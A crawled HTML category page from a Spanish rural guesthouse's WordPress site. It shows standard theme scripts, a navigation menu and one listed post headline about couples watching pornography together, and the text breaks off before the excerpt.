

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/category/news18-2
body_size: 16252
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>news18+ &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Categoría news18+ del feed" href="https://www.fincaencinardelasflores.com/category/news18-2/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/categories/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="archive category category-news18-2 category-40 custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Categoría: <span>news18+</span>        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>

    <div class="content blog-page">
        <div class="gridContainer gridContainer content">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-list row"  data-no-masonry='1' >
                        <div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-1646">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/the-reasons-why-watching-porn-together-can-have-a" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/the-reasons-why-watching-porn-together-can-have-a" rel="bookmark">The Reasons why Watching Porn Together can have a Beneficial Effect on Your Relationship</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/news18-2" rel="category tag">news18+</a></li>
            <li>en 20/07/2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
